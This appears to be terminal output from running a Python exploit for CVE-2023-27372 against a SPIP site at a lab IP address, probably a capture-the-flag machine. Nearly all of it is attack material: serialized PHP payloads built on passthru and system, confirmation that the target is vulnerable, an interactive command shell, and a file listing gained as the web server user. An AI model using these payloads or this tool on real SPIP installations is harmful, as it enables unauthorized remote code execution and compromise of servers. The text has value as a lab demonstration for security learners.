 ~/MH/Publisher/CVE-2023-27372 main python3 CVE-2023-27372.py -u http://10.10.128.134/spip/ -v -o report.txt
[+] Anti-CSRF token found : AKXEs4U6r36PZ5LnRZXtHvxQ/ZZYCXnJB2crlmVwgtlVVXwXn/MCLPMydXPZCL/WsMlnvbq2xARLr6toNbdfE/YV7egygXhx
[+] Execute this payload : s:76:"<?php passthru(base64_decode('ZWNobyBbU10gOyB3aG9hbWkgOyBlY2hvIFtFXQ=='));?>";
[+] The URL http://10.10.128.134/spip/ is vulnerable
[!] Shell is ready, please type your commands UwU
# ls -l
[+] Anti-CSRF token found : AKXEs4U6r36PZ5LnRZXtHvxQ/ZZYCXnJB2crlmVwgtlVVXwXn/MCLPMydXPZCL/WsMlnvbq2xARLr6toNbdfE/YV7egygXhx
[+] Execute this payload : s:77:"<?php system('echo [' . 'S' . '] ; ' . 'ls -l' . '; echo [' . 'E' . '] ;');?>";
total 148
-rwxr-xr-x  1 www-data www-data  7045 Dec 20  2023 CHANGELOG.md
drwxr-xr-x  3 www-data www-data  4096 Dec 20  2023 IMG
-rwxr-xr-x  1 www-data www-data 35147 Dec 20  2023 LICENSE
-rwxr-xr-x  1 www-data www-data   842 Dec 20  2023 README.md
-rwxr-xr-x  1 www-data www-data   178 Dec 20  2023 SECURITY.md
-rwxr-xr-x  1 www-data www-data  1761 Dec 20  2023 composer.json
-rwxr-xr-x  1 www-data www-data 27346 Dec 20  2023 composer.lock
drwxr-xr-x  3 www-data www-data  4096 Dec 20  2023 config
drwxr-xr-x 22 www-data www-data  4096 Dec 20  2023 ecrire
-rwxr-xr-x  1 www-data www-data  4307 Dec 20  2023 htaccess.txt
-rwxr-xr-x  1 www-data www-data    42 Dec 20  2023 index.php
drwxr-xr-x  5 www-data www-data  4096 Dec 20  2023 local
drwxr-xr-x 22 www-data www-data  4096 Dec 20  2023 plugins-dist
-rwxr-xr-x  1 www-data www-data  3645 Dec 20  2023 plugins-dist.json
drwxr-xr-x 12 www-data www-data  4096 Dec 20  2023 prive
-rwxr-xr-x  1 www-data www-data   973 Dec 20  2023 spip.php
-rwxr-xr-x  1 www-data www-data  1212 Dec 20  2023 spip.png
-rwxr-xr-x  1 www-data www-data  1673 Dec 20  2023 spip.svg
drwxr-xr-x 10 www-data www-data  4096 Dec 20  2023 squelettes-dist
drwxr-xr-x  6 www-data www-data  4096 Jul  9 05:43 tmp
drwxr-xr-x  6 www-data www-data  4096 Dec 20  2023 vendor